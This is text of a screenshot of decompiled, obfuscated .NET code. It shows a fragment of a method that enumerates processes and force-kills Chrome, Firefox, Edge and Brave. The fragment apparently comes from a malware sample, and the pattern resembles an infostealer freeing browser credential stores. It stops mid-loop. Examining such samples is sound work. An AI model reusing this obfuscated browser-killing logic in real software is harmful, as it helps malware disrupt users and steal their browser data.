 ZU@\u07B9\u05C1 ✕
698 // Token: 0x06000049 RID: 73 RVA: 0x000035A4 File Offset: 0x000017A4
699 public static void ()
700 {
701 int num;
702 int num4;
703 try
704 {
705 IL_02:
706 ProjectData.ClearProjectError();
707 num = -2;
708 IL_0B:
709 int num2 = 2;
710 checked
711 {
712 int num3 = ZU@\u07B9\u05C1.\u06E8K\u060C뚫\u058F.Length - 1;
713 for (int i = 0; i <= num3; i++)
714 {
715 IL_20:
716 num2 = 3;
717 string left = Strings.LCase(ZU@\u07B9\u05C1.\u06E8K\u060C뚫\u058F[i].ProcessName);
718 if (Operators.CompareString(left, "chrome", false) != 0 && Operators.CompareString(left, "firefox", false) != 0 && Operators.CompareString(left, "msedge", false) != 0 &&
Operators.CompareString(left, "brave", false) != 0)
719 {
720 IL_A2:;
721 }
722 else
723 {
724 IL_75:
725 num2 = 5;
726 bool flag = !ZU@\u07B9\u05C1.\u06E8K\u060C뚫\u058F[i].HasExited;
727 if (flag)
728 {
729 IL_8D:
730 num2 = 6;
731 ZU@\u07B9\u05C1.\u06E8K\u060C뚫\u058F[i].Kill();
732 IL_9D:;
733 }
734 IL_9F:;
735 }
736 IL_A4: